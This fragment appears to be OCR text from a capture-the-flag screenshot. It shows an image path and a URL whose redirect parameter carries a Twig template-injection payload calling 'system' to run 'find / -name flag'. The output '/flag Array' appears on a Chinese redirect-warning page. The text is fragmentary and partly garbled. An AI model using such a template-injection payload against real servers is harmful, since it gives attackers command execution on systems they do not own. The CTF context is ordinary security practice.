 146.56.223.34:60036/redirect.php?url={{["find / -name flag"]|filter('system
m 新手上路 火狐官方站点 常用网址 京东商城 preview 常用网址 京东商城
Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
/flag Array
跳转